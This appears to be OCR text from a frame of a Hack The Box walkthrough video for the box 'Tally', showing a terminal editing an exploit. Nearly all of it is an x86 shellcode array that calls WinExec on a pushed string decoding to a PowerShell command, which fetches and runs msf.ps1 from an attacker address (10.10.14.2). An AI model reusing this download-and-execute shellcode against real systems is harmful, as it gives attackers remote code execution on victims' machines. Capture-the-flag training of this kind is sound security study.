 Applications Places Terminal Mon 19:24 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
*
* For convenience, the first two "arguments" to the shellcode is a
* module handle for kernel32.dll and the address of GetProcAddress() */
const shellcode = [
"\x8b\x84\x24\x04\x00\x00\x00", /* mov eax, dword [esp + 0x4] */
"\x8b\x8c\x24\x08\x00\x00\x00", /* mov ecx, dword [esp + 0x8] */
"\x87\xe7", /* xchg edi, esp */
"\x56", /* push esi */
"\x57", /* push edi */
"\x89\xc6", /* mov esi, eax */
"\x89\xcf", /* mov edi, ecx */
"\x68\x78\x65\x63\x00", /* push xec\0 */
"\x68\x57\x69\x6e\x45", /* push WinE */
"\x54", /* push esp */
"\x56", /* push esi */
"\xff\xd7", /* call edi */
"\x83\xc4\x08", /* add esp, 0x8 */
"\x6a\x00", /* push 0 */
"\x68\x31\x27\x29\x29",
"\x68\x66\x2e\x70\x73",
"\x68\x32\x2f\x6d\x73",
"\x68\x2e\x31\x34\x2e",
"\x68\x30\x2e\x31\x30",
"\x68\x3a\x2f\x2f\x31",
"\x68\x68\x74\x74\x70", /* powershell IEX(IWR('http://10.10.14.2/msf.ps1'
"\x68\x57\x52\x28\x27",
"\x68\x45\x58\x28\x49",
"\x68\x6c\x6c\x28\x49",
"\x68\x72\x73\x68\x65",
"\x68\x70\x6f\x77\x65",
"\x89\xe1", /* mov ecx, esp */
"\x6a\x01", /* push 1 */
"\x51", /* push ecx */
"\xff\xd0", /* call eax */
"\x83\xc4\x0c", /* add esp, 0xc */
"\x5f", /* pop edi */
-- INSERT -- 61,86 2%
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User- 3:vim*Z 4:ruby "ippSec" 19:24 28-May-18